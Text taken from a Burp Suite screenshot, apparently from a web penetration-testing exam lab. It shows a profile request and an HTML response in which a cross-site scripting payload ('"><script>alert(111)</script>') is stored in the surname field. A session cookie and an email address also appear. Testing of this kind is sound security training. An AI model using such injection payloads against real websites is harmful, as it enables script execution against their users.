 Burp Suite Professional v2.0beta - ewaptx2.burp - licensed to Anil Arelli
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://me.terahost.exam ?
Request
Raw Params Headers Hex
GET /profile HTTP/1.1
Host: me.terahost.exam
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://me.terahost.exam/profile
Cookie: _sid_=fhest4mdg4qcnpphspqglpsbu0
Response
Raw Headers Hex HTML Render
<!-- End Sidebars-->
<!-- Content-->
<div class="col-lg-offset-2 col-lg-6">
<form id="updateform">
<table class="table">
<tr>
<td>Name</td>
<td><input type="text" name="name" required="" value="test"></td>
</tr>
<tr>
<td>Surname</td>
<td><input type="text" name="surname" required=""
value="-->'"><script>alert(111)</script>"></td>
</tr>
<tr>
<td>Email</td>
<td><input type="email" name="email" required=""
value="anilarelli12345@gmail.com"></td>
</tr>
<tr>
<td>Address</td>
<td><input type="text" name="street_address" required=""
value="8850 Egestas Ave"></td>
</tr>
<tr>
<td>City</td>
<td><input type="text" name="city" required=""
value="Berlin"></td>
</tr>
<tr>
<td>ZIP</td>
<td><input type="text" name="zip" required=""
value="29977-647"></td>
</tr>